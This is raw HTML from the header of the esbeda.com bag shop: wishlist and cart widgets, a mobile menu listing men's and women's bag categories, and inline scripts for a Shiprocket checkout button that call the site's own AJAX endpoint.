				<div class="elementor-element elementor-element-5dd4474 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="5dd4474" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page" rel="nofollow noopener">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none"><path d="M17.0063 1.56173C17.897 2.32868 18.4908 3.24408 18.7877 4.30792C19.0845 5.34701 19.0969 6.349 18.8248 7.31388C18.5526 8.27875 18.0826 9.10756 17.4146 9.80029L10.9202 16.406C10.5244 16.8018 10.0543 16.9997 9.51 16.9997C8.96571 16.9997 8.49564 16.8018 8.0998 16.406L1.60544 9.80029C0.937447 9.10756 0.467379 8.27875 0.195234 7.31388C-0.0769104 6.32426 -0.0645402 5.3099 0.232345 4.2708C0.52923 3.23171 1.123 2.32868 2.01365 1.56173C3.07749 0.671075 4.32688 0.287598 5.76183 0.4113C7.22151 0.510262 8.4709 1.07929 9.51 2.11839C10.5491 1.07929 11.7861 0.510262 13.2211 0.4113C14.6807 0.287598 15.9425 0.671075 17.0063 1.56173ZM16.1528 8.53853C16.8703 7.79631 17.229 6.89329 17.229 5.82945C17.229 4.74087 16.7837 3.776 15.893 2.93482C15.1508 2.34105 14.2849 2.08128 13.2953 2.1555C12.3304 2.22972 11.5016 2.62557 10.8089 3.34304L9.51 4.64191L8.21113 3.34304C7.5184 2.62557 6.67722 2.22972 5.68761 2.1555C4.72273 2.08128 3.86919 2.34105 3.12697 2.93482C2.23632 3.776 1.79099 4.74087 1.79099 5.82945C1.79099 6.89329 2.14973 7.79631 2.8672 8.53853L9.39867 15.1442C9.47289 15.2432 9.54711 15.2432 9.62133 15.1442L16.1528 8.53853Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Favorites            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-d1c6611 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="d1c6611" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;linked_products&quot;:&quot;cross-sell&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://www.esbeda.com/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    My Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://www.esbeda.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>            </div>
        </div>
        
            	<script type="text/javascript">
		function buyfromCart() {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const that = this
				jQuery.ajax({
					url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
					data: {
						action: 'cart_products',
						security: '5968d412f3',
					},
					type: 'GET',
					success: function (response) {
						const data = that.cart_product_details(response.data);
						const jsonData = JSON.parse(data);
						let items = jsonData.order_details.items;
						HeadlessCheckout.checkout(event, items);
					},
					error: function (error) {
						console.error('Error in AJAX request:', error);
					}
				});
			};
			if (!qtyExist) {
				getProductDetails();
			} else {
				alert('Item(s) not in the stock');
			};
		}
		if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
			jQuery(".checkout-button").show();
		};
	</script>
	<div class="shiprocket-headless" data-type="cart"
		style="">
		<input type="hidden" value=""
			id="fastrr-ga-measurement-id" />
		<button data-cartData="[]" type="button"
			class="sr-headless-checkout single_add_to_cart_button checkout-button" id="checkoutBtn">
			<div class="sr-d-flex flex-center">
				<div class="sr-d-flex full-width flex-center">
					<span>
						Buy Now					</span>
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg"
						alt="Google Pay |                                 Phone Pay | UPI" class="sr-pl-15"><img
						src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15"
						alt="right_arrow">
				</div>
			</div>
			<div>
				<span class="sr-discount-label">
									</span>
				<span class="sr-powered-by">
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt="">
				</span>
			</div>
		</button>
	</div>
	<script type="text/javascript">
		jQuery("#checkoutBtn").click(function ($) {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const data = await cart_product_details([]);
				const jsonData = JSON.parse(data);
				let items = jsonData.order_details.items;
				HeadlessCheckout.checkout(event, items);
			};
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
				data: {
					action: 'check_product_inventory_cart',
					security: '5968d412f3',
				},
				type: 'GET',
				success: async function (response) {
					// Handle the response from the server
					console.log(response, response.data.length);
					if (response.data.length > 0) {
						window.location.href = '/cart/';
					} else {
						getProductDetails();
					}
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		});
		setTimeout(() => {
			if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
				jQuery(".checkout-button.button.alt.wc-forward").addClass("inline-checkout");
			};
		}, 2000);
	</script>
	
                            <p class="buttons mini-cart-buttons">
                    <a href="https://www.esbeda.com/cart/" class="button wc-forward">View cart</a><a href="https://www.esbeda.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050.00</bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://www.esbeda.com/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="My Cart">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                My Cart            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-29985cac elementor-widget__width-auto elementor-hidden-desktop etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="29985cac" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-525ed90 text-center">
                                        <a href="https://www.esbeda.com">
                    <img src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" title="logo-1" alt="logo-1" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-8ac07b8">
        
        <form class="etheme-search-form" role="search" action="https://www.esbeda.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-0b6adfa">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Clutch</span></a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Handbag</span></a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Sling Bag</span></a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Wallets</span></a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Backpack</span></a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Card Holder</span></a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Travelling Kit</span></a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Bag</span></a></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-174 cat-parent"><a href="https://www.esbeda.com/product-category/men/"><span class="elementor-item">Men        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://www.esbeda.com/product-category/men/backpack-men/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-256"><a href="https://www.esbeda.com/product-category/men/duffle-bag-men/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-182"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-184"><a href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-210"><a href="https://www.esbeda.com/product-category/men/travel-bags/"><span class="elementor-item">Travel Bags</span></a></li>
<li class="cat-item cat-item-215"><a href="https://www.esbeda.com/product-category/men/wallets-men/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.esbeda.com/product-category/women/"><span class="elementor-item">Women        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-200"><a href="https://www.esbeda.com/product-category/women/backpack/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-745"><a href="https://www.esbeda.com/product-category/women/card-holder/"><span class="elementor-item">Card Holder</span></a></li>
<li class="cat-item cat-item-158"><a href="https://www.esbeda.com/product-category/women/clutch/"><span class="elementor-item">Clutch</span></a></li>
<li class="cat-item cat-item-255"><a href="https://www.esbeda.com/product-category/women/duffle-bag/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-156"><a href="https://www.esbeda.com/product-category/women/handbag/"><span class="elementor-item">Handbag</span></a></li>
<li class="cat-item cat-item-178"><a href="https://www.esbeda.com/product-category/women/laptop-bag/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-183"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-157"><a href="https://www.esbeda.com/product-category/women/sling-bag/"><span class="elementor-item">Sling Bag</span></a></li>
<li class="cat-item cat-item-1223"><a href="https://www.esbeda.com/product-category/women/slingbag/"><span class="elementor-item">Slingbag</span></a></li>
<li class="cat-item cat-item-209"><a href="https://www.esbeda.com/product-category/women/travel-bag/"><span class="elementor-item">Travel Bag</span></a></li>
<li class="cat-item cat-item-218"><a href="https://www.esbeda.com/product-category/women/travelling-kit/"><span class="elementor-item">Travelling Kit</span></a></li>
<li class="cat-item cat-item-176"><a href="https://www.esbeda.com/product-category/women/wallets/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
</ul></div>                            </div>
                        </div>
                                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-account elementor-repeater-item-ca3f329">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/">
                <span >
                                <span class="elementor-button-icon">
